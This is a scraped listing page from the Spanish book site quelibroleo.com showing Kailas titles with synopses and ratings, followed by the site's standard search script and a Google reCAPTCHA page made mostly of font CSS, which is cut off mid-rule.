					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen124950"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen124950" role="tabpanel">
								<div class="text">
																		<p>El cuarto volumen de la colección Clásicos, que celebra el décimo aniversario de Kailas, reúne en un mismo tomo las obras Diario de un demente y La auténtica historia de Ah Q, dos relatos geniales de Lu Xun, gran renovador de la literatura
china.

Diario de un demente: publicada en 1918, es una de l...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/diario-de-un-demente-y-la-autentica-historia-de-ah-q#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/diario-de-un-demente-y-la-autentica-historia-de-ah-q">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/diario-de-un-demente-y-la-autentica-historia-de-ah-q#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-oveja-descarriada" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/LaOvejaDescarriada.jpg" alt="Portada de LA OVEJA DESCARRIADA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-oveja-descarriada"><span><b>LA OVEJA DESCARRIADA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/dafu-yu">DAFU, YU</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen125282"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen125282" role="tabpanel">
								<div class="text">
																		<p>Publicada en 1928, la novela narra las peripecias de Wang Jiecheng, un intelectual que se traslada a la ciudad de A en busca de reposo para un trastorno mental. Durante su estancia en la ciudad encuentra el amor con una cantante de ópera, Xie Yueying, con la que se traslada a Nanjing.  Sin embargo,...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-oveja-descarriada#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-oveja-descarriada">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-oveja-descarriada#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/las-aventuras-de-lolota" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/LasAventurasDeLolota.jpg" alt="Portada de LAS AVENTURAS DE LOLOTA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/las-aventuras-de-lolota"><span><b>LAS AVENTURAS DE LOLOTA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/fernandez-fermoselle-angel">FERNÁNDEZ FERMOSELLE, ÁNGEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen125293"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen125293" role="tabpanel">
								<div class="text">
																		<p>Lolota tiene nueve años, aunque ella cree que aparenta diez. Sus padres fueron a buscarla a China, como a su hermana pequeña, y desde entonces vive rodeada de una familia muy especial y numerosa: abuelos, tíos, primos&hellip; ¡y hasta una bisabuela! Pero lo que más le gusta a Lolota es viajar con su...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/las-aventuras-de-lolota#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/las-aventuras-de-lolota">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/las-aventuras-de-lolota#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/lolota-en-nueva-york" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/LolotaEnNY.jpg" alt="Portada de LOLOTA EN NUEVA YORK" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/lolota-en-nueva-york"><span><b>LOLOTA EN NUEVA YORK</b></span></a>
                <small><a href="https://quelibroleo.com/autores/fernandez-fermoselle-angel">FERNÁNDEZ FERMOSELLE, ÁNGEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen125300"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen125300" role="tabpanel">
								<div class="text">
																		<p>Lolota, sus hermanas y su padre aterrizan en la capital del mundo, Nueva York. Visitas a la Estatua de la Libertad, al Empire State Building, al puente de Brooklyn, a Central Park, y hasta un recorrido en una limusina gigante, ¡la Gran Manzana es infinita!  Lolota en Nueva York es la segunda entrega...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/lolota-en-nueva-york#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/lolota-en-nueva-york">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/lolota-en-nueva-york#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/kailas?sort=&amp;page=4" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/kailas?sort=&amp;page=3">3</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/kailas?sort=&amp;page=4">4</a></li>
                                                                                                <li class="page-item active"><span class="page-link">5</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/kailas?sort=&amp;page=6">6</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/kailas?sort=&amp;page=7">7</a></li>
                                                                                                                                                                                                            
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/kailas?sort=&amp;page=6" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>5-10 de 94 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5dy55c50dgz6
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
